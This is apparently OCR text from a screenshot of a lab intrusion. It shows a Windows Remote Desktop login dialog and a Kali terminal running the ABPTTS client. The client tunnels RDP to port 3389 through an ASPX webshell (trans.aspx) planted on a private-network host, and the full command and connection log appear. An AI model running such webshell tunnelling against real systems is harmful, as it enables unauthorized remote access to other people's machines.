 远程桌面连接
远程桌面
连接
计算机(C):
192.168.0.107:12345
用户名:
administrator
Windows 安全中心
输入你的凭据
这些凭据将用于连接 192.168.0.107。
Administrator
密码
W\administrator
记住我的凭据
更多选项
确定
取消
> --file 404.html
root@kali: ~/Desktop/ABPTTS
ecified. This utility will now exit.
root@kali:~/Desktop/ABPTTS# python abpttsclient.py -c webshell/config.txt -u "ht
tp://192.168.0.98/trans.aspx" -f 192.168.0.107:12345/192.168.0.98:3389
[2020-02-25 20:09:42.345276] ---===[[[ A Black Path Toward The Sun ]]]===---
[2020-02-25 20:09:42.345316] --==[[ - Client - ]]==--
[2020-02-25 20:09:42.345341] Ben Lincoln, NCC Group
[2020-02-25 20:09:42.345354] Version 1.0 - 2016-07-30
[2020-02-25 20:09:42.346293] Listener ready to forward connections from 192.168.
0.107:12345 to 192.168.0.98:3389 via http://192.168.0.98/trans.aspx
[2020-02-25 20:09:42.346314] Waiting for client connection to 192.168.0.107:1234
5
python abpttsclient.py -c webshell/config.txt -u "http://192.168.0.98/trans.asp
x" -f 192.168.0.107:12345/192.168.0.98:3389[2020-02-25 20:11:00.891864] Client c
onnected to 192.168.0.107:12345
[2020-02-25 20:11:00.892095] Waiting for client connection to 192.168.0.107:1234
5
[2020-02-25 20:11:00.892275] Connecting to 192.168.0.98:3389 via http://192.168.
0.98/trans.aspx
[2020-02-25 20:11:00.999024] Server set cookie ASP.NET_SessionId=tmlg3i45ayo4iw4
5dumsksmm; path=/; HttpOnly
[2020-02-25 20:11:00.999109] [(S2C) 192.168.0.98:3389 -> 192.168.0.107:12345 ->
192.168.0.105:56952 (Connection ID: 1A84FDCBCB2379F9)]: Server
n ID 1A84FDCBCB2379F9
安全先师